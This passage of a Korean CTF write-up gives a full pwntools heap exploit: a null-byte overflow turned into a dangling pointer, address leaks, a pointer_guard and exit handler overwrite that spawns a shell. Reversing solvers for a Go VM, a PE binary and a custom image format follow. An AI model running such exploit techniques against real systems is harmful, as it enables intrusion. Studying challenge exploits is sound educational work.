이떄 delete 기능으로 해당 청크를 해제한 후, 다시 store 기능으로 청크를 할당하면서 oob null byte write 취약점을 트리거 한다면, 0xXX00a70 주소에 있는 바이트를 \x00으로 변경할 수 있습니다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
0x58afcf5009d0: 0x0000000000000000 0x0000000000000021
0x58afcf5009e0: 0x000058afcf500a00 0x0000000000000040
0x58afcf5009f0: 0x0000000000000000 0x0000000000000071
0x58afcf500a00: 0xffffffffffffffff 0xffffffffffffffff
0x58afcf500a10: 0xffffffffffffffff 0xffffffffffffffff
0x58afcf500a20: 0xffffffffffffffff 0xffffffffffffffff
0x58afcf500a30: 0xffffffffffffffff 0xffffffffffffffff
0x58afcf500a40: 0x0000000000000000 0x0000000000000000
0x58afcf500a50: 0x0000000000000000 0x0000000000000000
0x58afcf500a60: 0x0000000000000000 0x0000000000000021
0x58afcf500a70: 0x000058afcf500a90 0x0000000000000040
0x58afcf500a80: 0x0000000000000000 0x0000000000000071
0x58afcf500a90: 0xffffffffffffffff 0xffffffffffffffff
0x58afcf500aa0: 0xffffffffffffffff 0xffffffffffffffff
0x58afcf500ab0: 0xffffffffffffffff 0xffffffffffffffff
0x58afcf500ac0: 0xffffffffffffffff 0xffffffffffffffff
0x58afcf500ad0: 0x0000000000000000 0x0000000000000000
0x58afcf500ae0: 0x0000000000000000 0x0000000000000000
위에서 설명한 상황이 발생한 후 힙의 모습을 확인해보면 0xXX009e0 에 위치한 포인터와 0xXX00a70 에 위치한 포인터가 모두 0xXX00a00 을 가리키고 있는 것을 볼 수 있습니다.
이 상태에서 다시 위에 있는 청크를 해제한다면 dangline pointer 가 생성되고, edit 또는 search 기능을 통해 read, write를 달성할 수 있습니다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
0x58afcf5009d0: 0x0000000000000000 0x0000000000000021
0x58afcf5009e0: 0x000058afcf500a00 0x0000000000000040
0x58afcf5009f0: 0x0000000000000000 0x0000000000000071
0x58afcf500a00: 0xffffffffffffffff 0xffffffffffffffff
0x58afcf500a10: 0xffffffffffffffff 0xffffffffffffffff
0x58afcf500a20: 0xffffffffffffffff 0xffffffffffffffff
0x58afcf500a30: 0xffffffffffffffff 0xffffffffffffffff
0x58afcf500a40: 0x0000000000000000 0x0000000000000000
0x58afcf500a50: 0x0000000000000000 0x0000000000000000
0x58afcf500a60: 0x0000000000000000 0x0000000000000021
0x58afcf500a70: 0x000058afcf500a00 0x0000000000000040
0x58afcf500a80: 0x0000000000000000 0x0000000000000071
0x58afcf500a90: 0xffffffffffffffff 0xffffffffffffffff
0x58afcf500aa0: 0xffffffffffffffff 0xffffffffffffffff
0x58afcf500ab0: 0xffffffffffffffff 0xffffffffffffffff
0x58afcf500ac0: 0xffffffffffffffff 0xffffffffffffffff
0x58afcf500ad0: 0x0000000000000000 0x0000000000000000
0x58afcf500ae0: 0x0000000000000000 0x0000000000000000
익스플로잇 시나리오는 다음과 같으며, 최종 쉘 획득을 위해 사용한 공격 기법은 run exit handler overwrite 입니다.
- null byte write 를 통해 dangling pointer 생성
- dangling pointer 생성 이후, search 기능을 이용하여 2바이트 brute force 를 통해 heap address leak
- getline() 함수를 사용하여 unsorted bin에 청크를 집어넣은 이후, 1번과 동일하게 dangling pointer 생성
- dangling pointer 를 사용하여 brute force 를 통해 libc address leak. libc의 하위 12비트는 고정되어 있기 때문에, 4비트(16번) 시도 안에 leak 가능
- fs_base 에 fake chunk 할당 이후, pointer_guard 수정
- initial 영역에 fake chunk 할당 이후, 수정된 pointer_guard를 이용해서 mangling_ptr를 계산하고 계산된 포인터와 binsh의 주소를 작성
- exit 기능을 호출하여 쉘 획득
전체 익스플로익 코드는 다음과 같습니다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
from pwn import *
from bitstring import BitArray
#p = process("./prob")
p = remote("127.0.0.1", 1337)
e = ELF("./prob")
libc = ELF("./libc.so.6")#e.libc
def log(name, addr):
return success(f"{name}: {hex(addr)}")
def store(size, data):
p.sendlineafter(b"> ", b"1")
p.sendlineafter(b"Size: ", str(size).encode())
p.sendlineafter(b"Data: ", data)
def search(term):
p.sendlineafter(b"> ", b"2")
p.sendlineafter(b"Term: ", term)
tmp = p.recvline() # Search result:
result = p.recvline()[:-1]
if b"No" not in result:
return result
return ''
def edit(idx, data):
p.sendlineafter(b"> ", b"3")
p.sendlineafter(b"Idx: ", str(idx).encode())
p.sendafter(b"Data: ", data)
def delete(slot):
p.sendlineafter(b"> ", b"4")
p.sendlineafter(b"Idx: ", str(slot).encode())
# heap leak
for i in range(15):
store(0x40, b"\xff"*0x40)
delete(12) # 13번쨰 청크를 해제
store(0x40, b"A"*(0x70 - 1)) # 13번쨰 청크를 다시 할당하면서 14번쨰 청크의 포인터를 조작
delete(12) # 13번쨰 청크를 다시 해제하여 dangling pointer 생성
## heap addr brute force
print(f"[*] start heap addr brute force")
for i in range(0x0101, 0xffff):
arg = p16(i)
if b'\x00' in arg:
continue
ret = search(arg)
if ret:
break
heap = u64(ret[-5:] + b"\x00"*3) << 12
log("heap", heap)
# libc leak
store(0x40, b"\xAA"*0x40) # tcache 비우기
store(0x40, b"\xff"*0x400)
for i in range(13):
store(0x40, b"\xff"*0x40)
delete(14)
store(0x40, b"\xff"*(0x70-1))
## libc brute force
print("[*] start libc addr brute force")
base = (libc.sym['_IO_2_1_stdout_'] - 0xaa0) & 0xfff
for i in range(base, base + 0xf000, 0x1000):
arg = p16(i)
if b"\x00" in arg:
continue
ret = search(arg)
if ret:
break
libc.address = u64(ret[-6:] + b"\x00"*2) - libc.sym['_IO_2_1_stdout_'] + 0xaa0
log("libc", libc.address)
# run exit handler overwrite
print("[*] run exit handler overwrite")
ld = libc.address + 0x216000
#fs_base = ld + 0xe8c0
fs_base = libc.address - 0x28c0
initial = libc.address + 0x204fc0
fd = (fs_base+0x30) ^ (heap >> 12)
libc_system = libc.sym['system']
binsh = next(libc.search(b'/bin/sh'))
log("ld", ld)
log("fs_base", fs_base)
log("initial", initial)
log("system", libc_system)
log("binsh", binsh)
delete(11)
delete(12)
edit(13, p64(fd) + b'A'*0x28)
## overwrite fs_base pointer_guard
pointer_guard = 0x4141414141414141
store(0x40, b"A"*0x40)
store(0x40, p64(pointer_guard)) # fs_base - pointer guard overwrite
## overwrite initial
fd = (initial) ^ (heap >> 12)
xor_ptr = pointer_guard ^ libc_system
bits = BitArray(uint=xor_ptr, length=64)
bits.rol(0x11)
mangled_ptr = bits.uint
delete(10)
delete(11)
edit(13, p64(fd))
store(0x40, b"B"*0x40)
store(0x40, b"C"*8)
pay = p64(0) + p64(1) + p64(4) + p64(mangled_ptr) + p64(binsh)
edit(11, pay)
# exit
p.sendlineafter(b"> ", b"5")
p.interactive()
flag : hspace{nUl1_BytE_C4n_brEAK_ev3RY7hING}
Reversing
Go_Mixer
keyword
- Golang
- VM
전체적으로 바이너리의 중요 함수명은 이상한 문자열로 replace했습니다.
우선 바이너리를 살펴보면 내부에 key가 있는데 이는 aes_ctr의 key로 쓰이고 해당 key로 자동적으로 sbox,mul,cmp table값이 decode 됩니다. 그 후 NewMachine으로 vm 구조체를 정의하고 run 함수에서 vm이 실행됩니다.
해당 vm의 로직은 gen.py의 build_program 함수에서 볼 수 있습니다.(출제자용)
vm이 직관적이고 양이 크지 않기 때문에 vm을 분석하여 디스크립터를 작성하거나 또는 메모리, 주요 함수에 breakpoint를 걸고 디버깅한다면 로직을 어렵지 않게 알아차릴 수 있습니다.(gdb script또한 용이)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
SBOX_PLAIN = bytes([3,14,1,10,4,9,5,6,8,11,15,2,13,12,0,7])
mul = 0x4E6A44B9
def pipeline_out(flag: str, sbox: bytes) -> list[int]:
IN = words_from_flag_be_rev(flag)
out2 = [ (apply_sbox_word(sbox, w) * mul) & 0xffffffff for w in IN ]
def ROTL(x,n): n&=31; return ((x<<n)|(x>>(32-n))) & 0xffffffff
def mix(i):
return ROTL(out2[i],0x1c) ^ ROTL(out2[i+1],0x0f) ^ ROTL(out2[i+2],0x05) ^ out2[i+3]
g = [mix(i) for i in range(13)]
for k in range(7):
bb = out2[:3] + g[:]
bb = bb[k:] + bb[:k]
out2 = [ (apply_sbox_word(sbox, x) * mul) & 0xffffffff for x in bb ]
r = (k+1) % 16
out2 = out2[-r:] + out2[:-r]
g = [ ROTL(out2[i],0x1c) ^ ROTL(out2[i+1],0x0f) ^ ROTL(out2[i+2],0x05) ^ out2[i+3] for i in range(13) ]
output = g[:4][::-1] + out2[:3][::-1] + g[::-1][:9]
return output
gen.py의 pipeline_out에 해당 vm의 직관적인 로직이 있다. vm 로직으로 이를 복구한 뒤에 역연산을 진행해주면 됩니다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
from typing import List
A = 0x1c
B = 0x0f
C = 0x05
SBOX_PLAIN = bytes([3,14,1,10,4,9,5,6,8,11,15,2,13,12,0,7])
mul = 0x4E6A44B9
def rotl32(x: int, n: int) -> int:
n &= 31
return ((x << n) | (x >> (32 - n))) & 0xffffffff
def apply_sbox_word(sbox: bytes, x: int) -> int:
out = 0
for i in range(4):
b = (x >> (8*i)) & 0xff
hi = sbox[(b >> 4) & 0xF]
lo = sbox[b & 0xF]
out |= ((hi << 4) | lo) << (8*i)
return out
def inv_sbox_word(sbox: bytes, x: int) -> int:
inv = [0]*16
for i,v in enumerate(sbox):
inv[v] = i
out = 0
for i in range(4):
b = (x >> (8*i)) & 0xff
hi = inv[(b >> 4) & 0xF]
lo = inv[b & 0xF]
out |= ((hi << 4) | lo) << (8*i)
return out
def inv_mul32(a: int, m: int = 1 << 32) -> int:
return pow(a & 0xffffffff, -1, m)
def split_output_to_g_and_o2tail(out_words: List[int]):
g = [0]*13
g[3], g[2], g[1], g[0] = out_words[0], out_words[1], out_words[2], out_words[3]
o2_0, o2_1, o2_2 = out_words[6], out_words[5], out_words[4]
g[12] = out_words[7]
g[11] = out_words[8]
g[10] = out_words[9]
g[9] = out_words[10]
g[8] = out_words[11]
g[7] = out_words[12]
g[6] = out_words[13]
g[5] = out_words[14]
g[4] = out_words[15]
return g, [o2_0, o2_1, o2_2]
def expand_out2_from_g_and_head3(g: List[int], head3: List[int]) -> List[int]:
o = [0]*16
o[0], o[1], o[2] = head3
for i in range(13):
o[i+3] = g[i] ^ rotl32(o[i], A) ^ rotl32(o[i+1], B) ^ rotl32(o[i+2], C)
return o
def inv_round(out2_after: List[int], k: int, sbox: bytes, mul: int):
r = (k + 1) % 16
out2_new = [0]*16
for i in range(16):
out2_new[i] = out2_after[(i + r) % 16]
mul_inv = inv_mul32(mul)
bb_rot = [0]*16
for v in range(16):
t = (out2_new[v] * mul_inv) & 0xffffffff
t = inv_sbox_word(sbox, t)
bb_rot[v] = t
bb = [0]*16
for i in range(16):
bb[i] = bb_rot[(i - k) % 16]
o_prev = [0]*16
o_prev[0], o_prev[1], o_prev[2] = bb[0], bb[1], bb[2]
g_prev = [bb[i] for i in range(3, 16)]
for i in range(13):
o_prev[i+3] = g_prev[i] ^ rotl32(o_prev[i], A) ^ rotl32(o_prev[i+1], B) ^ rotl32(o_prev[i+2], C)
return o_prev, g_prev
def invert_pipeline_out(out_words: List[int], sbox: bytes, mul: int) -> List[int]:
g_final, head3 = split_output_to_g_and_o2tail(out_words)
o2 = expand_out2_from_g_and_head3(g_final, head3)
for k in range(6, -1, -1):
o2, g_prev = inv_round(o2, k, sbox, mul)
mul_inv = inv_mul32(mul)
IN_words = []
for v in o2:
t = (v * mul_inv) & 0xffffffff
t = inv_sbox_word(sbox, t)
IN_words.append(t)
return IN_words
def words_to_flag_from_be_rev(words: List[int]) -> str:
bs = bytearray()
for w in words[:16]:
bs.extend([(w >> 24) & 0xFF, (w >> 16) & 0xFF, (w >> 8) & 0xFF, w & 0xFF])
while bs and bs[-1] == 0:
bs.pop()
bs = bs[::-1]
try:
return bs.decode("utf-8")
except UnicodeDecodeError:
return bs.hex()
out_words = [0x82CE0803, 0xED0A0ADE, 0x5EB83EFD, 0xDD86D41A, 0xC635B860, 0x2115B7F1, 0xF57D3092, 0x17A52348, 0x223C75AE, 0xDF525A75, 0x3773E5F4, 0xFD0E81A6, 0x87F325A8, 0x5CD21A47, 0x2290027E, 0x74D1BFED]
recovered_words = invert_pipeline_out(out_words, SBOX_PLAIN, 0x4E6A44B9)
recovered_flag = words_to_flag_from_be_rev(recovered_words)
print(recovered_flag)
flag : hspace{yeah_y0u_h4v3_br0ken_g0_vm_h4ha_thats_it_gggg}
Side Complicated Attack
keyword
- Binary Obfuscation
- Side Channel
바이너리의 특정 offset들에 무한루프나 인터럽트를 실행하는 Shellcode를 삽입하고, 여러 후보 입력을 넣어 실행했을 때 프로세스가 무한루프에 빠지거나 인터럽트가 발생했다면 해당 입력이 그 오프셋에 도달했다고 판단하여 입력을 복원하면 된다. 즉, Side Channel을 이용한 Instruction 통계로 가장 많은 연산인 경우 플래그가 됩니다.
하지만 다른 풀이로, PE 로드 후 의사코드 직접 구현하여 풀이도 가능합니다. 해당 풀이입니다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
#include <Windows.h>
#include <stdio.h>
#include <vector>
void* imagePtr = 0;
int find_flag_char(int v, double a1, int a2, double a4, double a5, double a6) {
for (int i = 0; i < 256; i++) {
double v1 = reinterpret_cast<double(*)(double a1, int a2, double a3, double a4, double a5, double a6)>((uint8_t*)imagePtr + 0x5290)(a1, a2, (double)(24 - i), a4, a5, a6);
if ((unsigned __int8)reinterpret_cast<__int64(*)(double)>((uint8_t*)imagePtr + 0x32F1)(v1) == v) {
return i;
}
}
return 0;
}
int main() {
HANDLE hFile = CreateFileA(".\\problem.exe", GENERIC_READ, FILE_SHARE_READ, NULL, OPEN_EXISTING, 0, NULL);
std::vector<uint8_t> image;
// readfile
image.resize(GetFileSize(hFile, nullptr));
ReadFile(hFile, image.data(), (DWORD)image.size(), nullptr, nullptr);
PBYTE pImageBase = image.data();
PIMAGE_DOS_HEADER pDosHeader = (PIMAGE_DOS_HEADER)pImageBase;
PIMAGE_NT_HEADERS pNtHeaders = (PIMAGE_NT_HEADERS)((LPBYTE)pImageBase + pDosHeader->e_lfanew);
PIMAGE_OPTIONAL_HEADER pOptHeader = &pNtHeaders->OptionalHeader;
imagePtr = VirtualAlloc((void*)0x400000, pNtHeaders->OptionalHeader.SizeOfImage, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
memcpy(imagePtr, pImageBase, pNtHeaders->OptionalHeader.SizeOfHeaders);
auto pSection = IMAGE_FIRST_SECTION(pNtHeaders);
for (int i = 0; i < pNtHeaders->FileHeader.NumberOfSections; i++)
memcpy((LPBYTE)imagePtr + pSection[i].VirtualAddress, (LPBYTE)pImageBase + pSection[i].PointerToRawData, pSection[i].SizeOfRawData);
printf("ImageBase: %p\n", imagePtr);
system("pause");
std::vector<uint8_t> flag(25);
flag[23] = find_flag_char(152, 21.0, 0xFFABC62B, 226.0, -61.0, 487.0);
flag[15] = find_flag_char(48, 22.0, 0xFCA39522, 25.0, -121.0, 286.0);
flag[16] = find_flag_char(188, 22.0, 0xFCA39522, 50.0, -195.0, 311.0);
flag[9] = find_flag_char(174, 23.0, 0xFE43E77F, 301.0, -139.0, 266.0);
flag[20] = find_flag_char(231, 24.0, 0xFCA39A38, 278.0, -169.0, 243.0);
flag[5] = find_flag_char(109, 25.0, 0xFCA39CC3, 185.0, -65.0, 150.0);
flag[24] = find_flag_char(72, 26.0, 0xFE43EF20, 318.0, -13.0, 283.0);
flag[17] = find_flag_char(186, 26.0, 0xFFABD2E2, 177.0, -95.0, 142.0);
flag[2] = find_flag_char(48, 27.0, 0xFCA3A1D9, 466.0, -157.0, 227.0);
flag[3] = find_flag_char(168, 28.0, 0xFE43F436, 277.0, -145.0, 242.0);
flag[4] = find_flag_char(187, 29.0, 0xFCA3A6EF, 18.0, -161.0, 483.0);
flag[22] = find_flag_char(141, 30.0, 0xFCA3A97A, 189.0, 31.0, 450.0);
flag[11] = find_flag_char(14, 30.0, 0xFCA3A97A, 382.0, -119.0, 347.0);
flag[8] = find_flag_char(5, 31.0, 0xFFABDF99, 5.0, -165.0, 266.0);
flag[12] = find_flag_char(47, 32.0, 0xFE43FE62, 150.0, 31.0, 115.0);
flag[1] = find_flag_char(30, 33.0, 0xFE4400ED, 429.0, -45.0, 190.0);
flag[7] = find_flag_char(196, 34.0, 0xFCA3B3A6, 230.0, -177.0, 195.0);
flag[13] = find_flag_char(37, 34.0, 0xFE440378, 257.0, -21.0, 222.0);
flag[21] = find_flag_char(205, 35.0, 0xFCA3B631, 214.0, 13.0, 179.0);
flag[19] = find_flag_char(121, 36.0, 0xFFABEC50, 397.0, 17.0, 362.0);
flag[0] = find_flag_char(248, 37.0, 0xFCA3BB47, 10.0, -147.0, 271.0);
flag[10] = find_flag_char(23, 38.0, 0xFCA3BDD2, 145.0, -167.0, 110.0);
flag[18] = find_flag_char(172, 38.0, 0xFCA3BDD2, 210.0, 5.0, 175.0);
flag[14] = find_flag_char(177, 39.0, 0xFFABF3F1, 1.0, -87.0, 466.0);
flag[6] = find_flag_char(54, 40.0, 0xFFABF67C, 18.0, -147.0, 483.0);
// print flag char
for (auto c : flag) {
printf("%c", c);
}
return 0;
}
flag : hspace{d8a928b2043db77e3}
cie
keyword
- Custom Image encoder
[Header][Huffman Table][Encoded Data]로 구성된 커스텀 이미지 포맷입니다.
1
2
3
4
5
6
7
8
9
10
struct Header {
char magic[6];
uint8_t version;
uint32_t width;
uint32_t height;
uint32_t compressed_size;
uint32_t original_size;
uint16_t huffman_table_size;
uint8_t reserved[8];
};
인코딩 과정은 다음과 같습니다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
bool encode(const char* output_filename) {
if (!pixel_data) return false;
deltaEncode();
huffmanCompress();
xorObfuscate(huffman_compressed);
interleaveBits(huffman_compressed);
Header header;
memcpy(header.magic, "HSPACE", 6);
header.version = 0x01;
header.width = width;
header.height = height;
header.compressed_size = huffman_compressed.size();
header.original_size = width * height * 3;
header.huffman_table_size = huffman_entries.size();
memset(header.reserved, 0, 8);
std::ofstream outfile(output_filename, std::ios::binary);
if (!outfile) return false;
outfile.write(reinterpret_cast<char*>(&header), sizeof(Header));
uint16_t entry_count = huffman_entries.size();
outfile.write(reinterpret_cast<char*>(&entry_count), sizeof(uint16_t));
for (const auto& entry : huffman_entries) {
outfile.write(reinterpret_cast<const char*>(&entry.first), sizeof(uint8_t));
outfile.write(reinterpret_cast<const char*>(&entry.second.length), sizeof(uint8_t));
outfile.write(reinterpret_cast<const char*>(&entry.second.code), sizeof(uint32_t));
}
outfile.write(reinterpret_cast<char*>(huffman_compressed.data()), huffman_compressed.size());
outfile.close();
return true;
}
- Delta Encoding
1 2 3 4 5 6 7 8 9 10 11 12
void deltaEncode() { size_t total_size = width * height * 3; delta_encoded.resize(total_size); delta_encoded[0] = pixel_data[0]; delta_encoded[1] = pixel_data[1]; delta_encoded[2] = pixel_data[2]; for (size_t i = 3; i < total_size; i++) { delta_encoded[i] = pixel_data[i] - pixel_data[i - 3]; } }
- 허프만 압축
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130
void generateHuffmanCodes(HuffmanNode* node, uint32_t code, uint8_t length) { if (!node) return; if (!node->left && !node->right) { HuffmanCode hc; hc.code = code; hc.length = length; huffman_table[node->symbol] = hc; return; } generateHuffmanCodes(node->left, code << 1, length + 1); generateHuffmanCodes(node->right, (code << 1) | 1, length + 1); } void huffmanCompress() { std::vector<uint32_t> frequencies(256, 0); for (uint8_t byte : delta_encoded) { frequencies[byte]++; } HuffmanNode* root = nullptr; buildHuffmanTree(frequencies, root); generateHuffmanCodes(root, 0, 0); for (const auto& pair : huffman_table) { huffman_entries.push_back({pair.first, pair.second}); } std::vector<uint8_t> bit_buffer; uint8_t current_byte = 0; uint8_t bit_position = 0; for (uint8_t byte : delta_encoded) { HuffmanCode hc = huffman_table[byte]; uint32_t code = hc.code; uint8_t length = hc.length; for (int i = length - 1; i >= 0; i--) { uint8_t bit = (code >> i) & 1; current_byte |= (bit << (7 - bit_position)); bit_position++; if (bit_position == 8) { bit_buffer.push_back(current_byte); current_byte = 0; bit_position = 0; } } } if (bit_position > 0) { bit_buffer.push_back(current_byte); } huffman_compressed = bit_buffer; } void buildHuffmanTree(std::vector<uint32_t>& frequencies, HuffmanNode*& root) { std::priority_queue<HuffmanNode*, std::vector<HuffmanNode*>, HuffmanComparator> pq; for (int i = 0; i < 256; i++) { if (frequencies[i] > 0) { pq.push(new HuffmanNode(i, frequencies[i])); } } if (pq.size() == 1) { root = new HuffmanNode(0, 0); root->left = pq.top(); return; } while (pq.size() > 1) { HuffmanNode* left = pq.top(); pq.pop(); HuffmanNode* right = pq.top(); pq.pop(); HuffmanNode* parent = new HuffmanNode(0, left->frequency + right->frequency); parent->left = left; parent->right = right; pq.push(parent); } root = pq.top(); } void huffmanCompress() { std::vector<uint32_t> frequencies(256, 0); for (uint8_t byte : delta_encoded) { frequencies[byte]++; } HuffmanNode* root = nullptr; buildHuffmanTree(frequencies, root); generateHuffmanCodes(root, 0, 0); for (const auto& pair : huffman_table) { huffman_entries.push_back({pair.first, pair.second}); } std::vector<uint8_t> bit_buffer; uint8_t current_byte = 0; uint8_t bit_position = 0; for (uint8_t byte : delta_encoded) { HuffmanCode hc = huffman_table[byte]; uint32_t code = hc.code; uint8_t length = hc.length; for (int i = length - 1; i >= 0; i--) { uint8_t bit = (code >> i) & 1; current_byte |= (bit << (7 - bit_position)); bit_position++; if (bit_position == 8) { bit_buffer.push_back(current_byte); current_byte = 0; bit_position = 0; } } } if (bit_position > 0) { bit_buffer.push_back(current_byte); } huffman_compressed = bit_buffer; }
1
- 표준적인 허프만 압축 구현입니다.
- 내용 고정된 키값으로 XOR
1 2 3 4 5 6
const uint8_t xor_key[32] = { 0x28, 0xf0, 0xa8, 0x00, 0xe0, 0x8f, 0x14, 0x22, 0x2e, 0x8a, 0x13, 0xab, 0x21, 0xc6, 0x9f, 0xd5, 0xef, 0x41, 0x48, 0xff, 0x2c, 0x27, 0x43, 0xf9, 0xc9, 0xc4, 0xae, 0xf3, 0x57, 0xe1, 0x3e, 0xa9 };
- 해당 키값과 허프만 압축된 결과물을 xor합니다.
- 1바이트의 비트 순서 바꾸기
1 2 3 4 5 6 7 8 9 10 11 12 13
uint8_t bitInterleave(uint8_t byte) { uint8_t b0 = (byte >> 0) & 1; uint8_t b1 = (byte >> 1) & 1; uint8_t b2 = (byte >> 2) & 1; uint8_t b3 = (byte >> 3) & 1; uint8_t b4 = (byte >> 4) & 1; uint8_t b5 = (byte >> 5) & 1; uint8_t b6 = (byte >> 6) & 1; uint8_t b7 = (byte >> 7) & 1; return (b0 << 7) | (b7 << 6) | (b2 << 5) | (b5 << 4) | (b4 << 3) | (b3 << 2) | (b6 << 1) | (b1 << 0); }
1
- 1바이트의 각 비트를 b0,...,b7이라고 했을때, [b7,b6, ..., b0]을 [b0, b7, b2, b5, b4, b3, b6, b1]로 바꾸는 연산입니다.
결과적으로, 각 연산은 모두 역산이 가능하므로, 파일의 헤더를 분석해 디코딩 로직을 작성하면 됩니다.
디코딩 로직또한 역순으로
- invBitInterLeave - bitInterLeave의 역산
- key xor
- 파싱한 허프만 테이블을 통해 압축된 데이터 복구
- 델타 인코딩 역산 을 통하여 원래 데이터를 복구할수 있습니다.
풀이 코드는 다음과 같습니다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
#!/usr/bin/env python3
import struct
import sys
from collections import defaultdict
class HuffmanNode:
def __init__(self, symbol=None):
self.symbol = symbol
self.left = None
self.right = None
self.is_leaf = symbol is not None
class ImageDecoder:
def __init__(self):
self.header = {}
self.huffman_table = []
self.huffman_root = None
self.compressed_data = b''
self.decompressed_data = []
self.pixel_data = []
self.xor_key = bytes([
0x28, 0xf0, 0xa8, 0x00, 0xe0, 0x8f, 0x14, 0x22,
0x2e, 0x8a, 0x13, 0xab, 0x21, 0xc6, 0x9f, 0xd5,
0xef, 0x41, 0x48, 0xff, 0x2c, 0x27, 0x43, 0xf9,
0xc9, 0xc4, 0xae, 0xf3, 0x57, 0xe1, 0x3e, 0xa9
])
def load(self, filename):
with open(filename, 'rb') as f:
magic = f.read(6).decode('ascii')
if magic != 'HSPACE':
raise ValueError(f"Invalid magic number: {magic}")
version = struct.unpack('B', f.read(1))[0]
padding1 = f.read(1)
width = struct.unpack('<I', f.read(4))[0]
height = struct.unpack('<I', f.read(4))[0]
compressed_size = struct.unpack('<I', f.read(4))[0]
original_size = struct.unpack('<I', f.read(4))[0]
huffman_table_size = struct.unpack('<H', f.read(2))[0]
reserved = f.read(8)
padding2 = f.read(2)
self.header = {
'magic': magic,
'version': version,
'width': width,
'height': height,
'compressed_size': compressed_size,
'original_size': original_size,
'huffman_table_size': huffman_table_size
}
entry_count = struct.unpack('<H', f.read(2))[0]
for _ in range(entry_count):
symbol_data = f.read(1)
code_length_data = f.read(1)
code_data = f.read(4)
if len(symbol_data) < 1 or len(code_length_data) < 1 or len(code_data) < 4:
break
symbol = struct.unpack('B', symbol_data)[0]
code_length = struct.unpack('B', code_length_data)[0]
code = struct.unpack('<I', code_data)[0]
self.huffman_table.append({
'symbol': symbol,
'code_length': code_length,
'code': code
})
self.compressed_data = f.read(compressed_size)
def bit_deinterleave(self, byte):
b0 = (byte >> 7) & 1
b1 = (byte >> 0) & 1
b2 = (byte >> 5) & 1
b3 = (byte >> 2) & 1
b4 = (byte >> 3) & 1
b5 = (byte >> 4) & 1
b6 = (byte >> 1) & 1
b7 = (byte >> 6) & 1
return (b7 << 7) | (b6 << 6) | (b5 << 5) | (b4 << 4) | \
(b3 << 3) | (b2 << 2) | (b1 << 1) | (b0 << 0)
def deinterleave_bits(self, data):
return bytes([self.bit_deinterleave(b) for b in data])
def xor_decode(self, data):
result = bytearray()
for i, byte in enumerate(data):
result.append(byte ^ self.xor_key[i % 32])
return bytes(result)
def build_huffman_tree(self):
self.huffman_root = HuffmanNode()
for entry in self.huffman_table:
current = self.huffman_root
code = entry['code']
length = entry['code_length']
for i in range(length - 1, 0, -1):
bit = (code >> i) & 1
if bit == 0:
if current.left is None:
current.left = HuffmanNode()
current = current.left
else:
if current.right is None:
current.right = HuffmanNode()
current = current.right
last_bit = code & 1
if last_bit == 0:
if current.left is None:
current.left = HuffmanNode(entry['symbol'])
else:
current.left.symbol = entry['symbol']
current.left.is_leaf = True
else:
if current.right is None:
current.right = HuffmanNode(entry['symbol'])
else:
current.right.symbol = entry['symbol']
current.right.is_leaf = True
def huffman_decompress(self, data):
result = []
current = self.huffman_root
for byte in data:
for bit_pos in range(7, -1, -1):
bit = (byte >> bit_pos) & 1
if current is None:
current = self.huffman_root
if bit == 0:
if current.left is None:
current = self.huffman_root
continue
current = current.left
else:
if current.right is None:
current = self.huffman_root
continue
current = current.right
if current and current.is_leaf:
result.append(current.symbol)
current = self.huffman_root
if len(result) >= self.header['original_size']:
return bytes(result)
return bytes(result)
def delta_decode(self, data):
result = bytearray(len(data))
result[0] = data[0]
result[1] = data[1]
result[2] = data[2]
for i in range(3, len(data)):
result[i] = (data[i] + result[i - 3]) & 0xFF
